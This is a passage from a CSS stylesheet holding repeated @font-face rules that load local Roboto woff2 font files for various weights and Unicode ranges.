ont-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) 